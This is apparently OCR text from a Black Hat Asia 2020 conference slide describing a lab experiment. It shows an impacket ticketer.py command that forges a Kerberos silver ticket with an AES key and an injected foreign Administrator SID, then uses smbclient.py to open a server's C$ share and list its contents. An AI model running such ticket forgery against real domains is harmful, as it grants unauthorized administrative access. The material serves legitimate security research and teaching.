 Experiment: Silver ticket with local Administrator SID
(impacket-py3-bbmC07jP) user@localhost:~/impacket-py3$ ticketer.py -spn cifs/forest-b-server.forest-b.krbtgt.cloud -domain forest-b.krbtgt.cl
oud -domain-sid S-1-5-21-2718814155-4002503294-3916132017 -user-id 1000 somelowprivuser -aesKey cf53c14d7011b29b1ec55c0dd114b5061339b3aa2160e
62051a6a88824364b3b -groups 513 -extra-sid S-1-5-21-2937342636-164546242-3042484607-500
(impacket-py3-bbmC07jP) user@localhost:~/impacket-py3$ smbclient.py -k forest-b-server.forest-b.krbtgt.cloud -debug
Impacket v0.9.21.dev1+20200225.153700.afe746d - Copyright 2020 SecureAuth Corporation
[+] Impacket Library Installation Path: /home/dirkjan/impacket-py3/impacket
[+] Using Kerberos Cache: somelowprivuser.ccache
[+] Domain retrieved from CCache: FOREST-B.KRBTGT.CLOUD
[+] Returning cached credential for CIFS/FOREST-B-SERVER.FOREST-B.KRBTGT.CLOUD@FOREST-B.KRBTGT.CLOUD
[+] Using TGS from cache
[+] Username retrieved from CCache: somelowprivuser
Type help for list of commands
# use C$
# ls
drw-rw-rw- 0 Mon Aug 17 12:45:45 2020 $Recycle.Bin
-rw-rw-rw- 389408 Thu Dec 5 06:28:06 2019 bootmgr
-rw-rw-rw- 1 Thu Dec 5 06:28:06 2019 BOOTNXT
drw-rw-rw- 0 Thu Dec 5 06:44:12 2019 Documents and Settings
drw-rw-rw- 0 Wed Aug 19 10:20:01 2020 Packages
drw-rw-rw- 0 Thu Dec 5 06:37:36 2019 PerfLogs
drw-rw-rw- 0 Thu Dec 5 06:37:36 2019 Program Files
drw-rw-rw- 0 Thu Dec 5 06:37:36 2019 Program Files (x86)
drw-rw-rw- 0 Mon Aug 17 18:35:12 2020 ProgramData
drw-rw-rw- 0 Thu Dec 5 06:44:13 2019 Recovery
drw-rw-rw- 0 Thu Dec 5 06:40:41 2019 System Volume Information
drw-rw-rw- 0 Mon Aug 17 12:44:52 2020 Users
drw-rw-rw- 0 Mon Aug 17 10:46:32 2020 Windows
drw-rw-rw- 0 Wed Aug 19 10:20:01 2020 WindowsAzure
28
black hat®
ASIA 2020
SEP 29 - OCT 2, 2020
VIRTUAL EVENT